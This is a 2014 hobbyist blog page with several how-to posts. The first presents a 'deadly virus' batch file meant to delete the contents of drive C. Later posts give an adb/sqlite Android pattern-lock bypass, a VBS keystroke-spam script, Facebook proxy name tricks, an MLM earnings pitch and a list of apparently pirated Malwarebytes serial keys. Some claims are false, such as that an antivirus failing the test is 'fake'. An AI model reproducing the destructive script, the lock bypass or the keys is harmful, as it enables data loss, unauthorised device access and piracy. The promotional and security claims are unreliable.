.

get our extension

Sunday 26 October 2014

Make Deadly Virus In Notepad

BY Unknown IN , 1 comment


Make Dangerous Virus By Yourself !
You Know you can also make a virus, surprised ? Yes ! You can create virus, its very easy. Actually its not a virus, but command that can be run by Command Prompt (cmd).

What Do You Need ?
Nothing just a notepad, little mind and a bit of codes !
So Lets start !
1. Open Notepad and copy below code into it.
@Echo off
Del C:\ *.* |y

2. Save this file as virus.bat (Name can be anything but .bat is must)
3. Now, running this file will delete all the content of Drive C.

There you see in code I wrote "Del C:\" , If we replace this "C" with any other letter , it will probably format and destroy data in that particular drive. 


CAUTION !

Do not try this on your or someone else computer, It will delete and format Drive C , D, E, F, etc , anyone you mentioned while coding !

Disclaimer !
The above tutorial is for educational purpose only. You will be held responsile for any damage you make. 

Friday 24 October 2014

Facebook Account Without Name/Ghost Name

BY Unknown IN , , 1 comment


 Facebook Ghost Name Trick:

Step 1. Open your Facebook
account in UC Browser or Firefox.
Step 2. Now go account
setting » General » language, and change to Bhasha Indonesia..

Step 3. Now go into your browser settings, and use this proxy
219.083.100.195 and Port number is 8080
or 118.98.35.251:8080

Step 4. Now go into your
name change setting and replace your first and last name for this code


ﱞﱞ


 Step 5. Confirm your password and save it.
Step 6. Change your language
back into original.

Single/First Name Only ~ In Facebook

BY Unknown IN , , 11 comments


How to Make Single Name Account On Facebook?

1. Firstly Change your Firefox Browser Proxy Manually by Following these Steps :-
Go To Tools 
(If Tools menu is no t present Simply go to options from Menu ! ) 
Then Option , Then Advanced, Then Network, Then Setting,  then Click on manual Proxy Configuration, And Then put Any Of the Following proxies 
HTTP Proxy :-
202.152.156.210 Or
27.111.38.253 Or
202.148.14.92
And Use Port As :- 8080
Or
any Indonesian  proxy that have port 8080
and Then Select ''Use this Proxy Servers For All Protocols''.
Changing Proxy Method In Google Chrome And Mozilla Firefox
Important Note:- If Your Facebook Account Is Not Opening After Changing The Proxies and Firstly Open your Facebook account settings then change proxy because sometime after changing proxy their will be error in log in account
2. Then Click OK Button To Save Your Settings.
3. Now Open your Facebook Account and Go Account Settings.
4. Change Language Setting :- Bahasa Indonesia like this:
5. Then Simply Remove Your Last Name in Change Name Box And then Save it.

6. Now Your Facebook Account is only with First Name Without Last Name.
After Completing all steps remove Manual Proxy and select use system proxy settings.

Thursday 16 October 2014

LibertaGia In Urdu -- Video Tutorial

BY Unknown IN , , , 43 comments


JOIN NOW BY CLICKING THE ABOVE BANNER

JOIN NOW BY CLICKING THE ABOVE BANNER

Earn With LibertaGia - Step By Step Training

BY Unknown IN , , , 19 comments


Earn Money Online From LibertaGia !

Today everyone struggling to earn money, to maintain their survival. Everyone want to earn as much money as they can. But you know for that purpose you have an education. Minimum you must be graduated,  but if we take a look at average people do not have high education and cannot afford the costs of educational institutions such as high school or may be university. If you do full time job, then clearly you cannot continue education. There are also some part time jobs, but they are paying very less to full fill your daily needs.
            Today I am gonna introduce you a most trusted MLM company titled as "LibertaGia". Here you can earn money by just doing daily tasks which are just viewing 15 Ads for 90 seconds. You can perform task in less than 20 minutes. So, Just imagine if you work daily for only 20 minutes you can earn money which will full fill your daily needs.
          YES ! And Thats All For FREE ! You can join it for free. You can also buy membership to boost your earning potential, but as I mentioned above that people around the globe looking for a program where they can join for free and earn money. You have to view all 15 Ads in order to get paid !

SO GET STARTED !
FIRST OF ALL JOIN IT BY CLICKING ON BELOW BANNER !
AFTER THAT I WILL TRAIN YOU HOW TO PERFORM DAILY TASK !


This was just a little introduction to the company for full intro you may visit HERE to know more about the company !
             These are the TERMS AND CONDITIONS for LIBERTAGIA.COM .
Now proceed to the daily tasks on how to successfully perform daily tasks, SO GET STARTED !
FOLLOW THE SCREENSHOTS BELOW 

1) After REGISTRATION login to your BACKOFFICE.
Here you can see the login page.

2) Enter your Email , Password and the captcha code, after check the box below the captcha code titled "I accept the terms of use of LibertaGia" and click login.
              It is a little complicated so therefore I decided to teach you from the start. Once you login. Follow the below screenshots.


3) As I wrote there on screenshot click those 3 lines , Menu will appear. Remember that sometimes it does not load properly so scroll down to see the your status as your seeing in above pictures.

4) Click On "TASKS" The page will redirect you to another page as you are seeing below.


5) In this step click on blue button titled "Click Here To Do The Task". As soon as you click the blue button another page will be opened in other tab.
            There you see I highlighted something beyond the task. In the left side below the below button there is a table Date and Amount. Actually these are the money I earned by performing daily tasks. Do not worry about , I will show you how to do daily tasks.
 
[[[NOTE]]]]
Read All The Instructions Listed On The Above Page.
You must have to perform all tasks in order to get paid. 


6) So finally you are gonna start to perform daily tasks. In the above screenshot you see I mark an arrow for "Click here to the task", click on that button. If you look closely there is another button titled "GO TO PAGE" , above this blue button you see a box. Actually this box shows the ID of the Ad/Task. As soon as you click on the button title "Click here to do the task". the empty box will be auto filled with some ID. 

7) This step I already explained the "Step 6". Just have a look at the pictures you will understand. If Not , Leave comment ! 


8) When you click on the Ad , New tab will be opened and timer will start count-downing. Starting from the 90 and will end on 0. When the timer time ends you will see their a captcha code. Enter the captcha and click finish. Which will be shown in next screenshot. 
 NOTE: If the time does not start , simply reload the page.


9) I already explained this in Step 8. So have a look there if feeling confused. 

10) CONGRATULATION ! You have successfully performed your first task. Now close this tab and see next screenshot. 

11) As your seeing there that first task in the upper left side button turned green and titled "SUCCESS". This means that you have successfully performed your first task. So repeat the same method for all of the tasks. 
REMEMBER: 
Do not refresh the above page when performing tasks. If you reloaded you will have to do tasks from the beginning. That is if you have performed 14 tasks out of 15 and you reloaded , then you must have to do all the tasks from beginning. So, be careful and do not reload the above page while you are doing daily tasks. Also do not reload the BACKOFFICE page. 


12) I performed 14 out of 15 tasks. So this one is the last to do. Lets See !



13) I performed all tasks. You see in the STATUS TABLE the amount now is $ 6.00 and after finishing, this page will be reloaded automatically and will update the status. In next screenshot you will see the amount $9.00 in total.  

14) Yep ! You can see it ! Observe the above image closely and carefully. I hope you will understand. 

If you did not joined it yet ! Join It Now !

  
Thats It !
Feeling Confused ? Leave Your Comment Below !
I will be there to help you !


Monday 13 October 2014

How To Check Anti-Virus Strength-Best Antivirus ?

BY Unknown IN , , 3 comments


Which Antivirus Has Good Strength?

                                     OR
                        Which One Is Best Antivirus ?

This post is for those peoples who want to check their antivirus program strength. This is a standard test and if your antivirus passes this test then assume that it’s a good antivirus.
Some says that Kaspersky is best and other says Norton is best and so on…
But the thing is that if your antivirus passes this test it is confirmed that it is a good antivirus.
Method 1) :    To Test Your Antivirus Strength:-
First open NOTEPAD.
Then copy and paste this code in NOTEPAD:
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
Then save the file with name VIRUS.exe
as soon as the file is saved, your Antivirus must alert you about a severe potential threat detected on your computer.
If it does, then your Anti-Virus Program is genuine and working .
If it does not, then your Anti-Virus program is fake and overall your system is not secured.

Method 2) : There is also an alternative way to check your Anti-Virus strength:-
Open Notepad and
Paste the Following code –>
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “This is a Virus. You have been infected.”
loop
You can replace “This is a Virus” with Any Text.
Save it as AntivirusTest.VBS
Once again, as soon as the file is saved, your Antivirus must alert you about a severe potential threat detected on your computer.
I prefer to use
MICROSOFT SECURITY ESSENTIALS
or
MALWAREBYTES ANTI-MALWARE
because these two are the Best and Free of cost Antivirus by the Microsoft Corporation®
and
©2013 Malwarebytes Corporation.
Here are some MALWAREBYTES ANTI-MALWARE SERIAL KEYS for ACTIVATION
ID and Serial.ID: 7MT93
Serial: WDM7-35LM-XHP5-8QE0
ID: 6SW32
Serial: AA8U-7KLB-HKV2-8RJX
ID: 3ER93
Serial: X0LQ-R3L1-PD7B-8RY3
ID: 3PQ44
Serial: NCUD-A3CA-Y55L-EBTF
ID: 1XK64
Serial: XY07-PED0-BF01-P5WC
ID: 9EF12
Serial: L1MF-0QYX-E3H8-CUW2
ID: 1BX13
Serial: A88F-0AM7-7E8U-VFHH
ID: 1SH78
Serial: 38PN-FQ2E-9T65-1QP5
ID: 1KV77
Serial: BAQA-1U1U-U9GB-PCY0
ID: 4VH13
Serial: NMKE-0KYP-K86P-AMQA
ID: 6KP11
Serial: NYYN-7B2V-H22N-YVQD

Sunday 12 October 2014

Unlock Android Pattern Lock Without Factory Reset

BY Unknown IN , 3 comments


HOW TO OPEN PATTERN LOCK OF ANDROID DEVICE :
As technology grow, security is the main measure companies, organizations along individual focus on, because we are not safe , our data is not safe compare to 10 years ago. So the mobile, tablets, computers etc others devices maker companies trying to secure their security. An year or may be more ago the way of security came in being to secure users called pattern lock. Many people get new phone and use it some time, after it new and latest phone again in market. They keep it in locker or may sale it. 
     So my today's topic is when you forgot your pattern lock , what to do ? confused ? worried ? Yep Sure you will be worry about how to unlock it. So do not worry about. Here is way to break or unlock your smartphone's specially android pattern lock. Have a look at the following tutorial. 
Step 1:
 Connect your Android Phone to Your Computer.
Step 2 :
 Open command prompt as administrator.
Step 3 :
 Now in command prompt window type the following code carefully exactly as it is and then press enter.

adb shell
cd /data/data/com.android.providers.settings/databases
sqlite3 settings.db
update system set value=0 where name='lock_pattern_autolock';
update system set value=0 where name='lockscreen.lockedoutpermanently';
.quit
Step 4 :
 Now you will some screen as shown below and then you can reboot your phone and now when your will start again then try unlocking your phone using any random lock pattern and it will work pretty fine.
Step 5 : 
If you face any problem repeat same steps but instead of the above code try using adb shell rm /data/system/gesture.key and then press enter and now try rebooting your device to see if it works.

Was It Helpful ? Leave Your Comments !

Monday 6 October 2014

32 Bit And 64 Bit Operating Systems

BY Unknown IN , 1 comment


32-bit And 64-bit Windows !
Even if you install 32-bit initially, it should be possible to upgrade to 64-bit later, right? Wrong. You can’t upgrade from 32-bit to Windows 7 64-bit without doing a fresh “clean” install,which requires you to reinstall all applications from scratch. Therefore, you need to decide on either 32-bit or 64-bit before you install Windows 7. While I recommend you go with 64-bit, read through this article to make an informed decision. Background: What is 32-bit and 64-bit? 32-bit and 64-bit are computer architectures that specify the length of data types and addresses that are supported. What this means for the average user is how much memory can be used effectively and how powerful the number- crunching capacity of the CPU is.Since Windows XP was originally only released as a 32-bit operating system, and because older hardware have 32-bit device drivers, application development on the Windows platform has been slow in moving to 64-bit. However, after both Windows XP and Vista were released in 64-bit, Microsoft is now pushing 64- bit strongly, and you can expect application developers to take advantage of 64- bit computing soon. Should You Buy 32-bit or 64-bit Windows 7? Fortunately, you do not need to worry about all this when purchasing a computer or Windows 7.If you are buying a new PC from a vendor, it will ship with 64-bit Windows pre-installed
if the configuration supports 64-bit. If you buy retail boxed versions of Windows 7, they will include both bit and 64-bit editions, except for the Home Basic edition.Advantages of 64-bit There are several benefits of going to Windows 7 64-bit:With 32-bit Windows, you can use a maximum of 4GB RAM. 64 bit Windows 7 runs very fast with 4GB and you can upgrade your RAM to 8 or 16 GB later, making your system future-proof.A 32-bit OS can theoretically use up to 4 GB of RAM, but 32-bit versions of Windows Vista and Windows 7 see a maximum of 3.12 GB. With 64-bit Windows 7, you can use the full 4GB RAM. You get better security with 64-bit Windows. All 64-bit device drivers are digitally signed, which
means you will not have random crashes. You also get more advanced security features like Kernel Patch Protection with 64-bit Windows 7.Since 64-bit systems process more information and support greater RAM,Windows 7 is more responsive when you are running complex applications or many applications simultaneously. If you use graphics applications like Photoshop, video editing, games, CAD,etc.,you should go 64-bit.Not all applications have 64-bit versions that take advantage of the 64-bit architecture, but you can expect more of them after Windows 7 goes mainstream. Meanwhile, most 32-bit
applications work fine under 64-bit Windows. If any of them don't for some reason, you can reasonably expect the application developers to fix any issues, because a lot of people will be running 64 bit Windows.check If Your PC Supports 64-Bit Windows 7 If you have bought or upgraded your computer in the past couple of years, with an Intel Core 2 Duo or equivalent/higher processor, your PC is
already equipped to run 64-bit Windows 7. If you want to make sure, you can do any of the following:
If you are running 32-bit Windows Vista, go to Control Panel > System and Maintenance >Performance Information and Tools. Click View and print details. In the System section, you can see whether your PC is 64-bit capable.You can use the Windows 7 Upgrade Adviser to find out if your system can run 64-bit Windows 7.
Check the Windows 7 Compatibility Center to see if your devices have 64-bit drivers.When You Should Use 32-bit There are some situations in which you are better off using 32-bit Windows 7:If you use only 2GB of RAM, and do not plan to upgrade anytime soon. To really take advantage of 64-bit Windows 7, you need minimum 4GB RAM. You have legacy devices like scanners and printers that do not have 64-bit device drivers.32-bit drivers are not supported under 64-bit Windows 7, so you should make sure all the devices you need to use are compatible with 64-bit.You run old 16-bit applications that were developed for Windows 3.1 or DOS. These won’t run under 64-bit Windows.